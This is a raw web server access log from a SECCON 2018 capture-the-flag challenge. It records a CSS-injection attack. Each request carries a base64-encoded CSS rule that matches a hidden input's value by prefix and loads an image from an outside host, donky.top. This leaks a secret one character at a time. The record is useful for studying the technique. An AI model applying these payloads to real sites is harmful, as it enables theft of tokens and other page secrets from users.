 163.43.113.139 - - [27/Oct/2018:23:07:55 +0800] "GET /css0-2.jpg HTTP/1.1" 404 500 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyIl17YmFja2dyb3VuZDp1cmwoImh0dHA6Ly9kb25reS50b3AvY3NzMC0yLmpwZyIpf
Q&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [27/Oct/2018:23:11:25 +0800] "GET /css0-5.jpg HTTP/1.1" 404 500 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNSJde2JhY2tncm91bmQ6dXJsKCJodHRwOi8vZG9ua3kudG9wL2NzczAtNS5qcGciK
X0&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [27/Oct/2018:23:22:09 +0800] "GET /css0-15.jpg HTTP/1.1" 404 501 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYiXXtiYWNrZ3JvdW5kOnVybCgiaHR0cDovL2Rvbmt5LnRvcC9jc3MwLTE1Lmpw
ZyIpfQ&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [27/Oct/2018:23:23:00 +0800] "GET /css0-1.jpg HTTP/1.1" 404 500 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxIl17YmFja2dyb3VuZDp1cmwoImh0dHA6Ly9kb25reS50b3AvY3NzMC0xLmpwZ
yIpfQ&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [27/Oct/2018:23:29:23 +0800] "GET /css0-8.jpg HTTP/1.1" 404 500 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxOCJde2JhY2tncm91bmQ6dXJsKCJodHRwOi8vZG9ua3kudG9wL2NzczAtOC5qc
GciKX0&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [27/Oct/2018:23:33:04 +0800] "GET /css0-4.jpg HTTP/1.1" 404 500 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQiXXtiYWNrZ3JvdW5kOnVybCgiaHR0cDovL2Rvbmt5LnRvcC9jc3MwLTQua
nBnIil9&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [27/Oct/2018:23:34:22 +0800] "GET /css0-2.jpg HTTP/1.1" 404 500 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyIl17YmFja2dyb3VuZDp1cmwoImh0dHA6Ly9kb25reS50b3AvY3NzMC0yL
mpwZyIpfQ&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [27/Oct/2018:23:35:23 +0800] "GET /css0-0.jpg HTTP/1.1" 404 500 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyMCJde2JhY2tncm91bmQ6dXJsKCJodHRwOi8vZG9ua3kudG9wL2NzczAtM
C5qcGciKX0&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [27/Oct/2018:23:40:41 +0800] "GET /css0-8.jpg HTTP/1.1" 404 500 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyMDgiXXtiYWNrZ3JvdW5kOnVybCgiaHR0cDovL2Rvbmt5LnRvcC9jc3MwL
TguanBnIil9&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [27/Oct/2018:23:49:30 +0800] "GET /css0-8.jpg HTTP/1.1" 404 500 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyMDg4Il17YmFja2dyb3VuZDp1cmwoImh0dHA6Ly9kb25reS50b3AvY3NzM
C04LmpwZyIpfQ&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [27/Oct/2018:23:50:43 +0800] "GET /css0-1.jpg HTTP/1.1" 404 500 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyMDg4MSJde2JhY2tncm91bmQ6dXJsKCJodHRwOi8vZG9ua3kudG9wL2Nzc
zAtMS5qcGciKX0&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [27/Oct/2018:23:52:48 +0800] "GET /css0-0.jpg HTTP/1.1" 404 500 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyMDg4MTAiXXtiYWNrZ3JvdW5kOnVybCgiaHR0cDovL2Rvbmt5LnRvcC9jc
3MwLTAuanBnIil9&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [28/Oct/2018:00:01:17 +0800] "GET /css0-14.jpg HTTP/1.1" 404 501 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyMDg4MTBlIl17YmFja2dyb3VuZDp1cmwoImh0dHA6Ly9kb25reS50b3Av
Y3NzMC0xNC5qcGciKX0&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [28/Oct/2018:00:08:25 +0800] "GET /css0-11.jpg HTTP/1.1" 404 501 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyMDg4MTBlYiJde2JhY2tncm91bmQ6dXJsKCJodHRwOi8vZG9ua3kudG9w
L2NzczAtMTEuanBnIil9&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [28/Oct/2018:00:09:02 +0800] "GET /css0-0.jpg HTTP/1.1" 404 500 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyMDg4MTBlYjAiXXtiYWNrZ3JvdW5kOnVybCgiaHR0cDovL2Rvbmt5LnRvc
C9jc3MwLTAuanBnIil9&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [28/Oct/2018:00:27:57 +0800] "GET /css0-14.jpg HTTP/1.1" 404 501 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyMDg4MTBlYjBlIl17YmFja2dyb3VuZDp1cmwoImh0dHA6Ly9kb25reS50
b3AvY3NzMC0xNC5qcGciKX0&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [28/Oct/2018:00:39:48 +0800] "GET /css0-14.jpg HTTP/1.1" 404 501 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyMDg4MTBlYjBlZSJde2JhY2tncm91bmQ6dXJsKCJodHRwOi8vZG9ua3ku
dG9wL2NzczAtMTQuanBnIil9&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [28/Oct/2018:00:48:03 +0800] "GET /css0-10.jpg HTTP/1.1" 404 501 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyMDg4MTBlYjBlZWEiXXtiYWNrZ3JvdW5kOnVybCgiaHR0cDovL2Rvbmt5
LnRvcC9jc3MwLTEwLmpwZyIpfQ&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [28/Oct/2018:00:52:58 +0800] "GET /css0-7.jpg HTTP/1.1" 404 500 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyMDg4MTBlYjBlZWE3Il17YmFja2dyb3VuZDp1cmwoImh0dHA6Ly9kb25re
S50b3AvY3NzMC03LmpwZyIpfQ&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [28/Oct/2018:01:03:20 +0800] "GET /css0-7.jpg HTTP/1.1" 404 500 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyMDg4MTBlYjBlZWE3NyJde2JhY2tncm91bmQ6dXJsKCJodHRwOi8vZG9ua
3kudG9wL2NzczAtNy5qcGciKX0&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [28/Oct/2018:01:07:37 +0800] "GET /css0-3.jpg HTTP/1.1" 404 500 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyMDg4MTBlYjBlZWE3NzMiXXtiYWNrZ3JvdW5kOnVybCgiaHR0cDovL2Rvb
mt5LnRvcC9jc3MwLTMuanBnIil9&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"
163.43.113.139 - - [28/Oct/2018:01:18:50 +0800] "GET /css0-11.jpg HTTP/1.1" 404 501 "http://0.0.0.0/?css=aW5wdXRbdmFsdWVePSIyNWYxODQyMDg4MTBlYjBlZWE3NzNiIl17YmFja2dyb3VuZDp1cmwoImh0dHA6Ly9k
b25reS50b3AvY3NzMC0xMS5qcGciKX0&msg=test&action=msgadm2" "SECCON-CTF-ONLINE-2018--FROM-211.64.159.200"